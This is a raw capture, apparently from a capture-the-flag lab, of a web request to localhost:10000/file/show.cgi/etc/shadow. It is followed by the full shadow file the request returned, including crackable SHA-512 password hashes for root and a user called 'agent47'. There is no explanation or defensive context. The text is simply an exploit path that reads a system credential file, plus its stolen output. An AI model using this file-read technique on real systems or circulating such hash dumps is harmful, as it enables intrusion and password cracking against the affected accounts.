 localhost:10000/file/show.cgi/etc/shadow
root:$6$Llhg4MdC$f9TRe8xLelwHpj5JvCNprpWBnHppEnryPo1mGiKW2U71SpTVZRRE0f7/3kZsIwNsRpcc7GlcVSnuYfiN5n7Yw.:18124:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
lxd:*:18122:0:99999:7:::
messagebus:*:18122:0:99999:7:::
uuidd:*:18122:0:99999:7:::
dnsmasq:*:18122:0:99999:7:::
sshd:*:18122:0:99999:7:::
agent47:$6$QRnDATVa$Dhv2K3GVe40X5hxB/vrdBeBDOYwtwGzFZfEL6/MdvOyO6S2w6pmaZy/h4j.3DKrCGtXoqkVTy.PDJsuOeZ6In1:18124:0:99999:7:::
mysql:!:18122:0:99999:7:::